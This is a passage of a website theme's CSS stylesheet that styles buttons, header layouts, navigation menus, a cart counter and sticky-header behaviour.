  background-image: linear-gradient(left, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3', gradientType='1');
  z-index: -2;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.btn.btn-outline span:after {
  content: '';
  background-color: #fff;
  z-index: -1;
  position: absolute;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-outline:hover {
  color: #fff;
}
.btn.btn-outline:hover i {
  color: #fff;
}
.btn.btn-outline:hover span:after {
  background-color: transparent;
}
.btn.btn-gray {
  background-color: #eeeef6;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  line-height: 45px;
  padding-left: 48px;
  padding-right: 48px;
  font-size: 15px;
  color: #333;
  -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -khtml-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -ms-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -o-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
}
.btn.btn-gray:before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.btn.btn-gray:hover, .btn.btn-gray:focus {
  background-color: transparent;
  color: #fff;
}
.btn.btn-gray:hover:before, .btn.btn-gray:focus:before {
  opacity: 1;
}
.btn.btn-gradient {
  background-color: transparent;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  line-height: 45px;
  font-size: 15px;
  -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -khtml-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -ms-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -o-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.10) inset;
}
.btn.btn-gradient:before, .btn.btn-gradient:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-gradient:before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
}
.btn.btn-gradient:after {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
  opacity: 0;
}
.btn.btn-gradient:hover:before, .btn.btn-gradient:focus:before {
  opacity: 0;
}
.btn.btn-gradient:hover:after, .btn.btn-gradient:focus:after {
  opacity: 1;
}
.btn.btn-shadow {
  -webkit-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -khtml-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -moz-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -ms-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -o-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
}
.btn.btn-link {
  line-height: 47px;
  padding-left: 30px;
  padding-right: 74px;
}
.btn.btn-link i {
  width: 56px;
  height: 47px;
  line-height: 47px;
  font-size: 13px;
  color: #fff;
  -webkit-border-radius: 0 47px 47px 0;
  -khtml-border-radius: 0 47px 47px 0;
  -moz-border-radius: 0 47px 47px 0;
  -ms-border-radius: 0 47px 47px 0;
  -o-border-radius: 0 47px 47px 0;
  border-radius: 0 47px 47px 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #009fe3;
}
.btn-align-center {
  text-align: center;
}
.btn-align-right {
  text-align: right;
}
.btn-group .btn + .btn {
  margin-left: 30px;
}
.btn-block {
  display: block;
}
.ct-button-wrapper i {
  margin-left: 10px;
}
.ct-btn-group {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 20px;
}
.ct-button-wrapper .btn.btn-icon {
  padding-left: 27px;
  padding-right: 77px;
}
.ct-button-wrapper .btn.btn-icon i {
  font-size: 13px;
  line-height: inherit;
  width: 56px;
  background-color: #009fe3;
  color: #fff;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
}
.ct-button-wrapper .btn.btn-icon:hover {
  background-color: #054378;
}
.ct-button-wrapper .btn.btn-icon:hover i:before {
  -o-animation: toRightFromLeft 0.3s forwards;
  -ms-animation: toRightFromLeft 0.3s forwards;
  -webkit-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
#header-wrap {
  position: relative;
  z-index: 999;
  background-color: #fff;
}
#header-wrap .header-main.h-fixed {
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
}
#header-wrap .header-main .row {
  align-items: center;
}
#header-wrap .header-branding {
  margin: 10px 15px;
  position: relative;
  flex-grow: 1;
}
#header-wrap .header-branding img {
  max-height: 86px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .header-branding .logo-sticky {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
#header-wrap .header-topbar-icon {
  margin-left: 77px;
}
#header-wrap .header-topbar-icon .h-btn-cart {
  position: relative;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .header-topbar-icon .cart-counter {
  background-color: #42a200;
  font-size: 10px;
  height: 16px;
  width: 16px;
  line-height: 16px;
  display: inline-block;
  text-align: center;
  -webkit-border-radius: 16px;
  -khtml-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
  position: absolute;
  top: -5px;
  right: -6px;
  overflow: hidden;
  color: #fff;
}
#header-wrap .header-topbar-contact {
  margin: 0;
  list-style: none;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 14px;
  color: #fff;
  font-weight: 600;
}
#header-wrap .header-topbar-contact li {
  display: inline-block;
  position: relative;
  z-index: 998;
}
#header-wrap .header-topbar-contact li i {
  font-size: 18px;
  margin-right: 10px;
}
#header-wrap .header-topbar-contact li a {
  color: inherit;
}
#header-wrap .header-topbar-contact li a:hover {
  color: inherit;
}
#header-wrap .header-topbar-contact li + li {
  margin-left: 34px;
}
#header-wrap .site-menu-right {
  margin-left: 45px;
}
#header-wrap .site-menu-right .menu-right-item {
  font-size: 15px;
  color: #000;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
}
#header-wrap .site-menu-right .menu-right-item:hover {
  color: #054378;
}
#header-wrap .header-social {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-left: 33px;
}
#header-wrap .header-social a {
  font-size: 18px;
  color: #009fe3;
  margin-left: 9px;
}
#header-wrap .header-social a:hover {
  color: #054378;
}
#header-wrap .header-topbar-wrap.style1 {
  padding: 16px 0 16px 130px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: nowrap;
}
#header-wrap .header-topbar-wrap.style1:before {
  background-color: #000;
  content: "";
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  width: 10000px;
  -webkit-transform: skew(45deg);
  -khtml-transform: skew(45deg);
  -moz-transform: skew(45deg);
  -ms-transform: skew(45deg);
  -o-transform: skew(45deg);
  transform: skew(45deg);
}
#header-wrap .header-topbar-wrap.style2 {
  border-bottom: 1px solid #ecebeb;
}
#header-wrap .header-topbar-wrap.style2 .header-topbar-contact {
  color: #333;
  flex-grow: 1;
  justify-content: left;
}
#header-wrap .header-topbar-wrap.style2 .header-topbar-contact i {
  color: #009fe3;
}
#header-wrap .header-topbar-wrap.style2 .header-topbar-contact li {
  padding: 21px 33px;
  border-right: 1px solid #ecebeb;
}
#header-wrap .header-topbar-wrap.style2 .header-topbar-contact li + li {
  margin: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #header-wrap .header-topbar-wrap.style2 .header-topbar-contact {
    flex-grow: inherit;
  }
  #header-wrap .header-topbar-wrap.style2 .header-topbar-contact li:first-child {
    border-left: 1px solid #ecebeb;
  }
  #header-wrap .header-topbar-wrap.style2 .header-topbar-contact i {
    margin: 0;
  }
  #header-wrap .header-topbar-wrap.style2 .header-topbar-contact span {
    display: none;
  }
}
@media screen and (min-width: 992px) {
  #header-wrap .header-navigation {
    margin: 0 15px;
  }
  #header-wrap.header-layout1 .main-navigation {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end;
  }
  #header-wrap.header-layout1 .header-main.h-fixed .header-topbar-wrap {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #header-wrap.header-layout1 .header-main.h-fixed .primary-menu > li > a {
    line-height: 55px;
  }
  #header-wrap.header-layout1 .header-main.h-fixed .header-branding img {
    max-width: 80px;
  }
  #header-wrap.header-layout2 {
    background-color: transparent;
  }
  #header-wrap.header-layout2 #header-main .primary-menu > li > a:before {
    width: 0px;
    height: 4px;
    right: 12px;
    left: auto;
    background-color: #509cf9;
    top: calc(50% + 16px);
    top: -webkit-calc(50% + 16px);
    top: -ms-calc(50% + 16px);
    top: -o-calc(50% + 16px);
    bottom: auto;
  }
  #header-wrap.header-layout2 #header-main .primary-menu > li:hover > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li.current_page_item > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li.current-menu-item > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li.current_page_ancestor > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li.current-menu-ancestor > a:before {
    width: 22px;
  }
  #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li > a:hover, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current_page_item > a, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current-menu-item > a, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current_page_ancestor > a, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a {
    color: #509cf9;
  }
  #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li > a:hover:before, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current_page_item > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current-menu-item > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current_page_ancestor > a:before, #header-wrap.header-layout2 #header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a:before {
    background-color: #509cf9;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin-top: 20px;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a {
    color: #fff;
    line-height: 100px;
    padding: 0px 12px;
  }
  #header-wrap.header-layout2 #header-main.h-fixed {
    background-color: #fff;
  }
  #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  #header-wrap.header-layout2 #header-main.h-fixed .header-branding img {
    max-width: 60px;
  }
  #header-wrap.header-layout3 {
    background-color: transparent;
  }
  #header-wrap.header-layout3 .container {
    position: relative;
  }
  #header-wrap.header-layout3 .header-topbar-wrap {
    background-color: #fff;
  }
  #header-wrap.header-layout3 .header-topbar-wrap .row {
    padding-left: 287px;
  }
  #header-wrap.header-layout3 .header-topbar-wrap .header-branding {
    width: 272px;
    border: 1px solid #ecebeb;
    padding: 25px 0;
    background-color: #fff;
    text-align: center;
    position: absolute;
    margin: 0;
    top: 0px;
    left: 15px;
    z-index: 1;
    -webkit-box-shadow: 0 4px 15px rgba(0, 0, 0, 0.12);
    -khtml-box-shadow: 0 4px 15px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 4px 15px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 4px 15px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 4px 15px rgba(0, 0, 0, 0.12);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.12);
  }
  #header-wrap.header-layout3 .main-navigation {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end;
  }
  #header-wrap.header-layout3 .site-menu-right {
    margin-left: 60px;
    display: flex;
    align-items: center;
  }
  #header-wrap.header-layout3 .site-menu-right .menu-right-item {
    margin-left: 27px;
  }
  #header-wrap.header-layout3 .site-menu-right .menu-right-item:hover {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .site-menu-right .header-topbar-icon {
    margin-left: 0;
  }
  #header-wrap.header-layout3 .header-social {
    margin-right: 15px;
  }
  #header-wrap.header-layout3 .header-main {
    position: absolute;
    top: 66px;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
  }
  #header-wrap.header-layout3 .header-main .row {
    justify-content: flex-end;
  }
  #header-wrap.header-layout3 .header-main .primary-menu > li > a:before {
    display: none;
  }
  #header-wrap.header-layout3 .header-main .primary-menu > li:hover > a, #header-wrap.header-layout3 .header-main .primary-menu > li.current_page_item > a, #header-wrap.header-layout3 .header-main .primary-menu > li.current-menu-item > a, #header-wrap.header-layout3 .header-main .primary-menu > li.current_page_ancestor > a, #header-wrap.header-layout3 .header-main .primary-menu > li.current-menu-ancestor > a {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li > a:hover, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current_page_item > a, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current-menu-item > a, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current_page_ancestor > a, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li > a:hover:before, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current_page_item > a:before, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current-menu-item > a:before, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current_page_ancestor > a:before, #header-wrap.header-layout3 .header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a:before {
    background-color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main .cart-counter {
    background-color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) .site-menu-right .menu-right-item {
    color: #fff;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) .site-menu-right .menu-right-item:hover {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) .site-menu-right .h-btn-cart:hover {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) .primary-menu > li > a {
    color: #fff;
    line-height: 55px;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) .primary-menu > li:hover > a, #header-wrap.header-layout3 .header-main:not(.h-fixed) .primary-menu > li.current_page_item > a, #header-wrap.header-layout3 .header-main:not(.h-fixed) .primary-menu > li.current-menu-item > a, #header-wrap.header-layout3 .header-main:not(.h-fixed) .primary-menu > li.current_page_ancestor > a, #header-wrap.header-layout3 .header-main:not(.h-fixed) .primary-menu > li.current-menu-ancestor > a {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) .header-branding {
    display: none;
  }
  #header-wrap.header-layout3 .header-main.h-fixed .header-topbar-icon .h-btn-cart {
    color: #000;
  }
  #header-wrap.header-layout3 .header-main.h-fixed .header-topbar-icon .h-btn-cart:hover {
    color: #509cf9;
  }
  #header-wrap.header-layout3 .header-main.h-fixed .primary-menu > li > a {
    line-height: 55px;
  }
  #header-wrap.header-layout3 .header-main.h-fixed .header-branding img {
    max-width: 80px;
  }
  #header-wrap.header-layout4 {
    background-color: transparent;
  }
  #header-wrap.header-layout4 .header-branding {
    margin: 0 15px;
  }
  #header-wrap.header-layout4 .header-branding .header-branding-inner {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout4 .main-navigation {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  #header-wrap.header-layout4 .site-menu-right {
    margin-left: 36px;
  }
  #header-wrap.header-layout4 .site-menu-right .menu-right-item {
    font-size: 20px;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li > a {
    z-index: 1;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li > a:before {
    height: 5px;
    right: 14px;
    left: 14px;
    top: calc(50% + 4px);
    top: -webkit-calc(50% + 4px);
    top: -ms-calc(50% + 4px);
    top: -o-calc(50% + 4px);
    bottom: auto;
    background-color: #009fe3;
    background-image: -webkit-gradient(linear, left top, right top, from(#009fe3), to(#054378));
    background-image: -webkit-linear-gradient(left, #009fe3, #054378);
    background-image: -moz-linear-gradient(left, #009fe3, #054378);
    background-image: -ms-linear-gradient(left, #009fe3, #054378);
    background-image: -o-linear-gradient(left, #009fe3, #054378);
    background-image: linear-gradient(left, #009fe3, #054378);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378', gradientType='1');
    opacity: 0;
    z-index: -1;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li:hover > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li.current_page_item > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li.current-menu-item > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li.current_page_ancestor > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li.current-menu-ancestor > a:before {
    opacity: 1;
    width: inherit;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li > a:hover, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current_page_item > a, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current-menu-item > a, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current_page_ancestor > a, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a {
    color: #009fe3;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li > a:hover:before, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current_page_item > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current-menu-item > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current_page_ancestor > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a:before {
    background-color: #009fe3;
  }
  #header-wrap.header-layout4 #header-main:not(.h-fixed) {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
  }
  #header-wrap.header-layout4 #header-main:not(.h-fixed) .header-branding-inner {
    display: inline-block;
    background-color: #fff;
    padding: 31px 27px 52px;
    border-radius: 0 0 76px 76px;
  }
  #header-wrap.header-layout4 #header-main:not(.h-fixed) .primary-menu > li > a {
    color: #fff;
    line-height: 100px;
  }
  #header-wrap.header-layout4 #header-main:not(.h-fixed) .site-menu-right .menu-right-item {
    color: #fff;
  }
  #header-wrap.header-layout4 #header-main:not(.h-fixed) .site-menu-right .menu-right-item:hover {
    color: #009fe3;
  }
  #header-wrap.header-layout4 #header-main.h-fixed {
    background-color: #fff;
  }
  #header-wrap.header-layout4 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  #header-wrap.header-layout4 #header-main.h-fixed .header-branding img {
    max-width: 60px;
  }
  #header-wrap.header-layout5 #header-main {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    background-color: #fff;
    max-width: 1170px;
    margin: auto;
    -webkit-box-shadow: -5px 0 10px rgba(0, 0, 0, 0.31) inset;
    -khtml-box-shadow: -5px 0 10px rgba(0, 0, 0, 0.31) inset;
    -moz-box-shadow: -5px 0 10px rgba(0, 0, 0, 0.31) inset;
    -ms-box-shadow: -5px 0 10px rgba(0, 0, 0, 0.31) inset;
    -o-box-shadow: -5px 0 10px rgba(0, 0, 0, 0.31) inset;
    box-shadow: -5px 0 10px rgba(0, 0, 0, 0.31) inset;
  }
  #header-wrap.header-layout5 #header-main .line-menu {
    background-color: #3b3b3b;
    height: 2px;
    width: 2px;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    right: -1px;
  }
  #header-wrap.header-layout5 #header-main .line-menu:before, #header-wrap.header-layout5 #header-main .line-menu:after {
    content: '';
    background-color: #3b3b3b;
    height: 2px;
    width: 2px;
    position: absolute;
  }
  #header-wrap.header-layout5 #header-main .line-menu:before {
    top: -5px;
  }
  #header-wrap.header-layout5 #header-main .line-menu:after {
    bottom: -5px;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li > a:before {
    height: 5px;
    background-color: #ad8e63;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li:last-child .line-menu {
    display: none;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu li > a:before {
    background-color: #ad8e63;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu li > a:hover, #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu li.current_page_item > a, #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu li.current-menu-item > a, #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu li.current_page_ancestor > a, #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu li.current-menu-ancestor > a {
    color: #ad8e63;
  }
  #header-wrap.header-layout5 #header-main:not(.h-fixed) .primary-menu > li > a {
    line-height: 105px;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-branding img {
    max-width: 60px;
  }
  #header-wrap.header-layout5 .header-branding {
    margin-left: 50px;
  }
  #header-wrap.header-layout5 .header-navigation {
    margin-right: 40px;
  }
  #header-wrap.header-layout5 .main-navigation {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end;
  }
  #header-wrap.header-layout5 .site-menu-right {
    margin-left: 35px;
    display: flex;
    align-items: center;
  }
  #header-wrap.header-layout5 .site-menu-right .menu-right-item {
    margin-left: 27px;
    color: #ad8e63;
  }
  #header-wrap.header-layout5 .site-menu-right .header-topbar-icon {
    margin-left: 0;
  }
  #header-wrap.header-layout5 .site-menu-right .header-topbar-icon .h-btn-cart {
    color: #ad8e63;
  }
  #header-wrap.header-layout5 .site-menu-right .header-topbar-icon .cart-counter {
    background-color: #000;
  }
}
@media screen and (min-width: 1930px) {
  #header-wrap.header-layout2 #header-main .container {
    max-width: 100%;
    padding: 0 200px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #header-wrap.header-layout3 .header-topbar-wrap .header-branding {
    width: 222px;
  }
  #header-wrap.header-layout3 .header-topbar-wrap .row {
    padding-left: 0;
    justify-content: flex-end;
  }
  #header-wrap.header-layout3 .site-menu-right {
    margin-left: 32px;
  }
}
@media screen and (max-width: 991px) {
  #header-wrap.fixed-height {
    height: inherit !important;
  }
  #header-wrap .header-branding {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  #header-wrap .header-branding img {
    max-width: 60px;
  }
  #header-wrap #main-menu-mobile {
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  #header-wrap .header-topbar-wrap {
    display: none;
  }
  #header-wrap #header-main.h-fixed {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
  }
  .admin-bar #header-main:not(.h-fixed) .header-navigation .main-navigation {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .admin-bar #header-main:not(.h-fixed) .header-navigation .main-navigation {
    top: 46px;
  }
}
#header-wrap.is-sticky #header-main, #header-wrap.is-sticky-offset #header-main {
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
#header-wrap.is-sticky #header-main.h-fixed, #header-wrap.is-sticky-offset #header-main.h-fixed {
  padding-top: 0;
  background-color: #fff;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  -webkit-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -khtml-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -moz-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -ms-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -o-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
}
.admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
    top: 0;
  }
}
ul.menu {
